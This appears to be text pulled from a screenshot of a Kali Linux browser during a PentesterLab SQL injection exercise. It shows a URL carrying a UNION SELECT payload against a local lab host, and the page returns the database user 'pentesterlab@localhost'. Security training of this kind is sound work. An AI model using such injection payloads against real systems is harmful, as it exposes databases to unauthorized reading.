 192.168.68.3/cat.php?id=1 UNION SELECT 1,current_user(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Hacker
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost
No Copyright